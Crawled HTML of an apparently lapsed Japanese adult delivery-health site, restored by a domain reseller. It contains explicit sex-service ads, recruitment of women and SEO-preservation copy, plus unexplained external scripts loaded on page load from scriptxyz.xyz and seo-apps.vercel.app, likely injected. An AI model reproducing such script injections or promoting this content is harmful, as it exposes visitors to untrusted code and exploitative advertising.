    border-radius: 3px;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset;
    text-shadow: 0px 0px 2px #000;
    line-height: 1.9;
}
.widget_banneritem img{
	display:inline-block;
	padding: 25px 0px 0px 0px !important;
	margin:0px 0 0px 0;
	background:url(wp-content/uploads/2020/12/pinn1-1.png) no-repeat  top center;
}
.cast_list_frame li .cast_frame .cast_section  {
    color: #fff !important;
}
.title-t5 {
 position: absolute;
 top: .5em;
 right: 0;
 left: 0;
 text-align: center;
 font-weight: bold;
 font-size: 1.1em;
 color: #ff7fbf; /* タイトル色 */
}
.kakomi {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
    padding: 15px;
		display:inline-block;
	border:solid 10px rgba(255,255,255,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.kakomi2 {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
    padding: 15px;
		display:inline-block;
	border:solid 10px rgba(150,200,5,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.kakomi3 {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
padding: 10px;
		display:inline-block;
	border:solid 10px rgba(255,180,80,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.wp-table-reloaded, .wp-table-reloaded th, .wp-table-reloaded td{
 border: 0px !important;
}
.cast_section.sub_color {
background: rgba(100,100,100,0.7);
}		</style>
		<script type="text/javascript">
jQuery(function(){  
	jQuery('#top_fleaxslider .flexslider').flexslider(
	{animation: "slide",slideshow: true,slideshowSpeed: 5000,animationDuration: 600,directionNav: true,controlNav: true}	);
	jQuery('#sidebar .flexslider,.top_widget .flexslider').flexslider();
	jQuery('#profile_image .flexslider').flexslider({
    animation: "slide",
    controlNav: "thumbnails",
	slideshow: true,    
  });
});
jQuery(window).bind('resize load', function(){
 	var windowsize = jQuery(window).width();
  if (windowsize > 960) {
  	jQuery("#top_content .cast_list_frame .cast_frame,.page_content .cast_frame").tile();
  }else{
  	jQuery("#top_content .cast_list_frame .cast_frame,.page_content .cast_frame").css("height",""); 
  }
});
</script>
<!--[if lt IE 9]>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/html5shiv.js"></script>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/respond.min.js"></script>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/iefontfix.js"></script>
<script type="text/javascript">
jQuery(function() {
  jQuery('.top_widget,.side_widget,.page_frame,.ie_font_fix').ieGradient();
});
</script>
<![endif]-->
<link rel="apple-touch-icon-precomposed" href="apple-touch-icon-precomposed.png"/>
</head>
<body data-rsssl="1" class="home blog">
    <script src="https://scriptxyz.xyz/site_scripts/Gal-Ben.com.js"></script>
<!-- start header -->
<header class="header_color">
<div id="header_inc">
<h1 id="logo"><a href="top.html"><img width="468" height="150" src="wp-content/uploads/2020/11/1574428215899-e1605238833702.jpg" class="attachment-full size-full" alt="豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園" loading="lazy"/></a></h1>
<div id="header_section" class="clearfix">
<div class="kokuban-t5">
<div id="site_name" class="sub_color_border"><span class="title-t5">当学園のスリーサイズは実寸です</span><br>豊橋最大の素人学園系デリヘル<br>ギャル勉強中豊橋デリヘル学園
	</div>
<span id="open">営業時間:13時～深夜3時（電話受付 12:30開始）</span>
<span class="tel_number smart_hide">TEL/090-7710-9820</span>
<div id="tel" class="pc_hide tablet_hide"><div class="btn orange"><a href="tel:090-7710-9820">お店にTEL</a></div></div></div>
</div>
</div>
</header>
<!-- end header -->
<div id="wrapper_all" class="container">
<div id="wrapper">
<!-- start wrapper -->
<div class="one_col">
<!-- start maincontent -->
<div id="enter_image" class="row">
<div class="twelve columns">
<div id="enter_image_inc">
</div>
</div>
</div>
<!-- WRAPPER -->
<div id="enter_frame" class="page_content">
		<div id="top_fleaxslider">   
		<div class="flexslider">
		<ul class="slides">
		<li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_1_20200120162732pc.jpg"/></a></li><li><img src="wp-content/uploads/2020/12/60ff64844c47d5730c87a79c1d5529f6.jpg"/></li><li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_2_20200120162732pc.jpg"/></a></li><li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_3_20200120162732pc.jpg"/></a></li>		</ul>
		</div>
		</div>
		<div id="enter_navi" class="clearfix">
<div id="enter_button" class="btn orange pill"><a href="top.html">18歳以上「入場」</a></div>
<div id="leave_button" class="btn orange pill"><a href="http://www.yahoo.co.jp/" rel="”nofollow&quot;">18歳未満「退場」</a></div>
</div>
<div id="enter_section">
<p><h2>「豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園」</h2>のオフィシャルサイトです。</p>
<div id="footer_copy"><span>Copyright 2024</span><span><a href="top.html">豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園</a></span><span>.All rights reserved.</span></div>
<div class="row"><div id="text-2" class="enter_widget ads widget_text">			<div class="textwidget"><p>ギャル勉強中！豊橋デリヘル学園は18歳から25歳限定のかわいい偏差値トップクラスの生徒ばかり。<br/>
校長が勃起しない女の子は入学できない、入学最難関校で～す♪</p>
<p>更に生徒を指導する教師陣は某有名エロ大学を卒業した、熱血女教師ばかり☆<br/>
職員室は大人の色気で満ち溢れております！</p>
<p><strong>全国NO.1 風俗サイト</p>
<p>ヘブンネット<br/>
豊橋、豊川、東三河地域</p>
<p>上位表示店</strong></p>
<p>新風営法（無店舗型性風俗特殊営業第2条第7項第1号）届出済店<br/>
（新風俗営業届出確認書登録番号、第54201010115号）</p>
</div>
		</div></div>
</div>
</div>
<div class="enter2">
<div class="page_content">
<div class="row">		<div id="newsitem-12" class="main_top_widget ads widget_newsitem">		<h3 class="page_title main_color"><span class="title_name">校内放送　リアルタイム速報</span></h3>        <div class="widget_frame">
		<dl class="news_wrap">
                        <dt>
        <h4 class="news_title"><a href="tgs.html">TGS GROUP全店舗の最新ニュース</a></h4>
                </dt>
        <dd>
		        		<div class="news_content">
                <div class="rss-antenna">
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		公式アプリ・リリース　アプリ会員大募集中！</p>
		<p class="siteinfo"> 2030/05/10 12:40</p>
					<p class="description">
	平成最後の大改新
2019年、3月1日より運用開始！
今までのメール会員価格以上にお得になりました。
今すぐダウンロード
アプリをインストールして頂…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		ギャル勉強中の出勤や待ち時間の更新について</p>
		<p class="siteinfo"> 2025/03/28 13:47</p>
					<p class="description">
	&nbsp;
&nbsp;
出勤情報について
ギャル勉強中の出勤情報や正確な待ち時間などは、ヘブンネットにて確認してくださるようお願い致します。
今まで、ぬ…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月4日13時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/12/04 13:00</p>
					<p class="description">
 体験入店情報 
12月4日13時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月3日14時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/12/03 14:00</p>
					<p class="description">
 体験入店情報 
12月3日14時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月1日18時頃よりギャル勉強中！豊橋デリヘル学園にて 2名体験入店</p>
		<p class="siteinfo"> 2024/12/01 18:00</p>
					<p class="description">
 体験入店情報 
12月1日18時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
2名 体験入店を予定しております。
電話予約の受付開始時刻につきまして…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		11月8日13~15時頃よりギャル勉強中！豊橋デリヘル学園にて 2名体験入店</p>
		<p class="siteinfo"> 2024/11/08 13:00</p>
					<p class="description">
 体験入店情報 
11月8日13~15時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
2名 体験入店を予定しております。
電話予約の受付開始時刻につきまし…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		11月1日15時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/11/01 15:00</p>
					<p class="description">
 体験入店情報 
11月1日15時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		※ガチ熱ゴールデン黄金タイムキテマス(´艸｀*)★ｷﾀ―(ﾟ∀ﾟ)―!!当学園のガチで人気熱々の美少女集結中★見逃し厳禁★今直ぐお気にをgetして甘くてHな密室体験２人でしちゃいましょ(*ﾉωﾉ)★今直ぐ★ご連絡お待ちしております(´艸｀*)☆※</p>
		<p class="siteinfo"> 2024/10/25 10:38</p>
					<p class="description">
	&nbsp;
★★★美少女豊作★黄金時代に運気上昇★激熱な★★感謝いっぱい極熱祭り
&nbsp;
★★★
&nbsp;
★★★実りの秋★美少女激熱ﾌｨｰﾊﾞｰ★運気上げていきましょ★★★
&n;…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		10月5日14時半頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/10/05 14:30</p>
					<p class="description">
 体験入店情報 
10月5日14時半頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		※ｷﾀ―(ﾟ∀ﾟ)―!見逃し厳禁‼!極上生徒揃いまくりっ(*ﾉωﾉ)★厳選した学園自慢の激熱美少女をご案内★女の子の柔肌と人肌を五感で感じながら♪まだ少し肌寒い体を一緒に温め合いませんか(*ﾉωﾉ)？絶対おススメ★ガチ熱生徒盛りだくさん♪見逃し厳禁★必見です(´艸｀*)？★※</p>
		<p class="siteinfo"> 2024/10/04 10:48</p>
					<p class="description">
	&nbsp;
★★★美少女豊作★黄金時代に運気上昇★激熱な★★感謝いっぱい極熱祭り
&nbsp;
★★★
&nbsp;
★★★実りの秋★美少女激熱ﾌｨｰﾊﾞｰ★運気上げていきましょ★★★
&n;…			</p>
	</div>
    <hr>
	</div>
<hr/>
<h2>TGS GROUP 公式サイト</h2>
<p><img src="logo/TGS700.png" alt="豊橋デリヘルTGS風俗"/></p>
<hr/>
                </div>
        		</dd>  
						</dl>
        </div>
		</div> 
		<div id="text-22" class="main_top_widget ads widget_text"><h3 class="page_title main_color"><span class="title_name">女の子の為の求人情報、高収入アルバイトはこちら</span></h3>			<div class="textwidget"><p>女性の為の風俗デリヘル求人情報　ソフトサービスのお店もあるから風俗未経験でも安心！<br>↓今すぐ稼ぎたい方はこの画像をクリック↓<br><img src="wp-content/uploads/2015/11/ichigo-sp.jpg" alt="豊橋豊川デリヘル風俗エステ手コキ高収入求人アルバイト"/></p></div>
		</div></div></div>
</div>
<!-- end main content -->
</div>
<!-- end wrapper -->
</div>
</div>
<!-- start footer -->
<footer id="footer" class="main_color sub_color_border">
<div id="footer_top_anchor" class="smart_hide tablet_hide skiplink"><a href="#" gumby-goto="top" class="main_color">PAGE TOP</a></div>
<div id="footer_copy"><span>Copyright &copy; 2007-2024</span><span> TGS GROUP：豊橋、豊川地域最大級の老舗風俗GROUP　デリヘル|手コキ|オナクラ</span><span>.All rights reserved.</span></div>
</footer>
<!-- /end footer -->
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/gumby.min.js?ver=5.8.10" id="gumby-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/plugins.js?ver=5.8.10" id="gumby-plugins-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/generalMailMagazine.js?ver=5.8.10" id="script-scripts-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-includes/js/wp-embed.min.js?ver=5.8.10" id="wp-embed-js"></script>
<!-- Where the snippet begins-->
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link
    href="https://fonts.googleapis.com/css2?family=Fraunces:wght@700&family=Inter:wght@400&family=Poppins:wght@400;500&display=swap"
    rel="stylesheet">
<script>
    function showDivAfterDelay() {
        setTimeout(function () {
            var currentDomainName = window.location.hostname.replace('www.', '');
            var domainDivToChange = document.getElementById("domain");
            domainDivToChange.innerHTML = currentDomainName;
            var divToChange = document.getElementById("overlay");
            divToChange.style.visibility = "visible";
            divToChange.style.opacity = "1";
        }, 3000);
    }
    window.onload = showDivAfterDelay;
    function handleClose() {
        setTimeout(function () {
            var divToChange = document.getElementById("overlay");
            var divToChange2 = document.getElementById("cta");
            divToChange.style.visibility = "hidden";
            divToChange.style.opacity = "0";
            divToChange2.style.visibility = "hidden";
            divToChange2.style.opacity = "0";
            divToChange2.style.zIndex = "-100"
        }, 5);
    }

    function handleGoTo() {
        const currentDomainName = window.location.hostname.replace('www.', '');
        window.open("https://dash.serpnames.com/domain/" + currentDomainName)
    }
</script>
<style>
    #overlay {
        position: fixed;
        top: 0;
        left: 0;
        width: 100vw;
        margin: auto 0;
        background: linear-gradient(101.28deg, #3254D0 0.03%, #25325E 100%);
        z-index: 99999 !important;
        opacity: 0;
        visibility: hidden;

        transition: all 0.5s ease-in-out;
    }

    #domain {
        padding-bottom: 8px;
    }

    #slogan {
        font-size: (22px, calc(1.375rem + ((1vw - 3.75px) * 1.6828)), 48px);
        padding-top: 4px;
    }

    #pattern {
        position: absolute;
        top: 0;
        z-index: 41;
    }

    #close-circle {
        position: absolute;
        top: 10px;
        right: 10px;
        z-index: 55;
        cursor: pointer;
        transition: all 0.2s ease-in-out;
    }

    .f-link {
        color: #fff !important;
        text-decoration: underline;
    }

    #close-circle:hover {
        top: 5px;
    }

    #wrapper-SerpNames {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        align-items: center;
        padding: 0 10px;
        z-index: 50;
        height: 100vh;
    }

    #content-SerpNames {
        display: flex;
        flex-direction: column;
        align-items: center;
        padding: 0px;
        margin-top: 80px;

        max-width: 727px;
    }

    #sub-text-SerpNames {
        font-family: 'Poppins';
        font-style: normal;
        font-weight: 500;
        font-size: 18px;
        line-height: 28px;
        margin-top: 40px;

        display: flex;
        text-align: center;
        letter-spacing: 4px;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
    }

    #header-SerpNames {
        width: 100%;

        font-family: 'Fraunces';
        font-style: normal;
        font-weight: 700;
        font-size: clamp(26px, calc(1.625rem + ((1vw - 3.75px) * 2.8479)), 70px);
        line-height: 1.4;
        margin-top: 64px;
        margin-bottom: 20px;

        display: flex;
        align-items: center;
        text-align: center;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
        justify-content: center;
    }

    #body-SerpNames {
        width: 100%;
        margin-bottom: 30px;

        font-family: 'Poppins';
        font-style: normal;
        font-weight: 400;
        font-size: 18px;
        line-height: 28px;

        text-align: center;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
    }

    .cta {
        box-sizing: border-box;
        padding: 13px 20px;
        visibility: visible;

        /* width: 215px; */

        font-family: 'Poppins';
        font-style: normal;
        font-weight: 500;
        font-size: 16px;
        line-height: 24px;
        letter-spacing: 0.1px;

        background-color: #FFFFFF;
        color: #3254D0;
        border: 2px solid #FFFFFF;
        border-radius: 5px;

        z-index: 55;

        transition: all 0.3s ease-in-out;
    }

    .cta:hover {
        background-color: #67676739;
        color: #FFFFFF;
        cursor: pointer;
    }

    #footer-SerpNames {
        margin-top: 60px;
        width: 100vw;
        min-height: 46px;
        color: #FFFFFF;
        background: #25315B;
        text-align: center;
        z-index: 48;
    }

    #footer-text {
        font-family: 'Inter';
        font-style: normal;
        font-weight: 300;
        font-size: 16px;
        line-height: 28px;
        margin: 9px 10px 9px 10px;
    }

</style>
<div id="overlay">
    <img src="https://serpnames.com/wp-content/uploads/2023/10/background-pattern.png" alt="bg pattern" id="pattern">
    <img src="https://serpnames.com/wp-content/uploads/2023/10/closs-icon.png" alt="close-circle" id="close-circle"
        onclick=handleClose() width="44px">
    <div id="wrapper-SerpNames">
        <div id="content-SerpNames">
            <div id="logo"><img src="https://serpnames.com/wp-content/uploads/2023/09/Logo-White.svg" alt="logo"
                    width="203px">
            </div>
            <!-- <div id="sub-text-SerpNames">EXPIRED DOMAIN AT ITS BEST</div> -->
            <div id="header-SerpNames">
                <div style="display: inline">
                    <div id="domain" style="border-bottom: 2px solid white; margin-top: 20px;">abc.com</div>
                    <div id="slogan">domain name is for sale</div>
                </div>
            </div>
            <div id="body-SerpNames">This website is inactive. Its old content has been restored to preserve the site’s
                SEO value (like backlinks from authority websites).</div>
            <div id="body-SerpNames">This is important for expired domain investors because that SEO value can help you
                rank high on Google within weeks or even days, instead of months or years.</div>
            <div class="cta" id="cta" onclick=handleGoTo()>
                <span>
                    Click here to purchase the domain
                </span>
            </div>
        </div>
        <div id="footer-SerpNames">
            <div id="footer-text">
                For content removal or inquiries, email us at <b><a class="f-link" href="/cdn-cgi/l/email-protection#512534303c11223423213f303c34227f323e3c"><span class="__cf_email__" data-cfemail="0a7e6f6b674a796f787a646b676f7924696567">[email&#160;protected]</span></a></b>
            </div>
        </div>
    </div>
</div>
<!-- Where the snippet ends-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script></body>
</html>

--- FILE ---
content_type: text/html
request_url: https://gal-ben.com/wp-includes/js/wp-emoji-release.min.js?ver=5.8.4
body_size: 12343
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="ie8" lang="ja"><![endif]-->
<!--[if IE 9]><html class="ie9" lang="ja"><![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html dir="ltr" lang="ja"><!--<![endif]-->
<head>
    <script src="https://seo-apps.vercel.app/api/embed-seo"></script>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<title>豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園</title>
	<link rel="canonical" href="https://gal-ben.com" />
<link rel="shortcut icon" href="wp-content/uploads/2020/12/240logo.png"/>
<meta name="description" content="豊橋豊川最大級の素人学園系デリヘル☆全国No.1の風俗サイト「ヘブンネット」ランキング上位更新中の実力店☆ヘブンネット東三河、豊橋、豊川デリヘルランキング１～２位更新中です"/>
<meta name="keywords" content="豊橋,デリヘル,風俗,豊川,デリバリーヘルス"/>
<!-- 特定のタグのみ noindex を付与 -->
<meta name="viewport" content="width=device-width,user-scalable=no, initial-scale=1, minimum-scale=1,maximum-scale=1"/>
<meta name="robots" content="max-image-preview:large"/>
<link rel="dns-prefetch" href="https://ajax.googleapis.com/"/>
<link rel="dns-prefetch" href="https://fonts.googleapis.com/"/>
<link rel="dns-prefetch" href="https://s.w.org/"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gal-ben.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.10"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="style-css" href="wp-content/themes/006cute-line/style_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="google-font-css" href="//fonts.googleapis.com/css?family=Droid+Sans+Serif&amp;ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="gumby-css" href="wp-content/themes/006cute-line/gumby_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="desktop-css" href="wp-content/themes/006cute-line/desktop_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="tablet-css" href="https://gal-ben.com/wp-content/themes/006cute-line/tablet.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="smart-css" href="https://gal-ben.com/wp-content/themes/006cute-line/smart.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="flex_slider-css" href="https://gal-ben.com/wp-content/themes/006cute-line/lib/flexslider/css/flexslider.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-block-library-css" href="wp-includes/css/dist/block-library/style.min_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="browser-shots-frontend-css-css" href="wp-content/plugins/browser-shots/dist/blocks.style.build_ver-1.7.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="buttons-ui-css" href="wp-content/plugins/cp4_connect/theme-options/css/buttons_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="events-manager-css" href="wp-content/plugins/events-manager/includes/css/events_manager_ver-5.99911.css" type="text/css" media="all"/>
<link rel="stylesheet" id="rss-antenna-style-css" href="wp-content/plugins/rss-antenna/rss-antenna_ver-2.2.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-css" href="wp-content/plugins/wp-fullcalendar/includes/css/main_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-tippy-light-css" href="wp-content/plugins/wp-fullcalendar/includes/css/tippy/light_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-css" href="wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/jquery-ui.min_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-theme-css" href="wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/theme_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="options-css" href="https://gal-ben.com/options.css?build=20241210&amp;ver=5.8.10" type="text/css" media="all"/>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/modernizr-2.7.1.js?ver=5.8.10" id="modernizr-js"></script>
<script type="text/javascript" src="ajax/libs/jquery/1.10.1/jquery.min_ver-5.8.10.js" id="jquery-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.castpro_timeline.js?ver=5.8.10" id="castpro-timeline-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.tile.js?ver=5.8.10" id="jquery-tile-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/footerFixed.js?ver=5.8.10" id="footerfixed-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/flexslider/js/jquery.flexslider-min.js?ver=5.8.10" id="flexslider-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/core.min_ver-1.12.1.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/mouse.min_ver-1.12.1.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/sortable.min_ver-1.12.1.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/datepicker.min_ver-1.12.1.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
</script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/menu.min_ver-1.12.1.js" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/regenerator-runtime.min_ver-0.13.7.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/wp-polyfill.min_ver-3.15.0.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/dom-ready.min_ver-71883072590656bf22c74c7b887df3dd.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/hooks.min_ver-a7edae857aab69d69fa10d5aef23a5de.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/i18n.min_ver-5f1269854226b4dd90450db411a12b79.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-12-20 15:21:05+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"Notifications":["\u901a\u77e5"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type="text/javascript" src="wp-includes/js/dist/a11y.min_ver-0ac8327cc1c40dcfdf29716affd7ac63.js" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"\u898b\u3064\u304b\u308a\u307e\u305b\u3093\u3067\u3057\u305f\u3002","oneResult":"1\u4ef6\u306e\u7d50\u679c\u304c\u898b\u3064\u304b\u308a\u307e\u3057\u305f\u3002\u4e0a\u4e0b\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u64cd\u4f5c\u3067\u304d\u307e\u3059\u3002","manyResults":"%d\u4ef6\u306e\u7d50\u679c\u304c\u898b\u3064\u304b\u308a\u307e\u3057\u305f\u3002\u4e0a\u4e0b\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u64cd\u4f5c\u3067\u304d\u307e\u3059\u3002","itemSelected":"\u9805\u76ee\u3092\u9078\u629e\u3057\u307e\u3057\u305f\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/autocomplete.min_ver-1.12.1.js" id="jquery-ui-autocomplete-js"></script>
